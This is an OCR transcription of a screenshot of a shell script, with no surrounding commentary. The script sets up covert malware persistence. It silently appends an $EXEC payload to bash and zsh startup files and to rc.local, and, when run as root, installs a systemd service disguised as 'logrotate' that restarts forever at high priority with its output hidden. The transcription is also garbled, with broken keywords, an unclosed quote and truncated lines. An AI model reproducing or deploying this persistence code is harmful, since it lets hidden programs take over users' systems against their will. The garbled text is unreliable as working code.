
add_to_startup
()
 {
   if
 [ 
-r
 "$1"
 ]; 
then
       if
 !
 grep 
-Fxq
 "$EXEC >/dev/null 2>&1"
 "$1"
; 
the
           echo 
"$EXEC >/dev/null 2>&1"
 >>
 "$1"
       fi
   fi
}
case
 "$(
ps
 -p
 $$ 
-o
 comm=
)"
 in
   bash
)
 add_to_startup 
"$HOME/.bashrc"
         add_to_startup 
"$HOME/.bash_logout"
 ;;
   zsh
)
 add_to_startup 
"$HOME/.zshrc"
 ;;
esac
[ 
"$(
id
 -u
)"
 -eq
 0
 ] 
&&
 {
   RCLOCAL
=
''
   [ 
-e
 /etc/debian_version ] 
&&
 RCLOCAL
=
'/etc/rc.local
   [ 
-e
 /etc/centos-release 
-o
 -e
 /etc/redhat-release ]
   [ 
-n
 "$RCLOCAL"
 ] 
&&
 add_to_startup 
"$RCLOCAL"
   cat 
>
/etc/systemd/system/logrotate.service
 <<
EOL
[Unit]
Description=The logrotate utility is designed to simpli
[Service]
ExecStart=$HOME/.config/logrotate
Restart=always
Nice=-20
StandardOutput=null
[Install]
WantedBy=multi-user.target
EOL
   sudo 
systemctl
 daemon-reload
 2>
/dev/null
   sudo 
systemctl
 enable
 logrotate.service
 2>
/dev/null